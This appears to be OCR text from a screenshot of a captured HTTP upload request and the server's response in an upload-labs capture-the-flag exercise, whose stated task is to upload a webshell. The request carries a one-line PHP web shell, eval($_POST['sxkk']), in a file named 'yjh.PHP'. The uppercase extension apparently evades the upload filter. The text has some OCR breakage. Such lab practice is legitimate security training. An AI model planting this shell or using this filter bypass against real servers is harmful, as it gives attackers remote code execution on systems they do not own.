 POST /Pass-04/index.php HTTP/1.1
Host ? : 1ecd7ced-d31e-45ac-8131-8eeb57181743.node5.buuoj.cn:81
Referer: http://1ecd7ced-d31e-45ac-8131-8eeb57181743.node5.buuoj.cn:81/Pass-04/index.php
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Origin: http://1ecd7ced-d31e-45ac-8131-8eeb57181743.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLxDEenlAFLBEdurs
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.
0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 330
------WebKitFormBoundaryLxDEenlAFLBEdurs
Content-Disposition: form-data; name="upload_file"; filename="yjh.PHP"
Content-Type: application/octet-stream
<?php eval($_POST['sxkk']);?>
------WebKitFormBoundaryLxDEenlAFLBEdurs
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryLxDEenlAFLBEdurs--
50 </div>
51
52
53 <div id="upload_panel">
54 <ol>
55 <li>
56 <h3>任务</h3>
57 <p>上传一个<code>webshell</code>到服务器。</p>
58 </li>
59 <li>
60 <h3>上传区</h3>
61 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
">
62 <p>请选择要上传的图片：<p>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 提示：此文件不允许上传! </div>
68 <div id="img">
69 </div>
70 </li>
71 </ol>
72 </div>
73
74
远端地址:127.0.0.1:7890; 响应时
间:148ms; 总耗时:153ms; URL:htt
p://1ecd7ced-d31e-45ac-8131...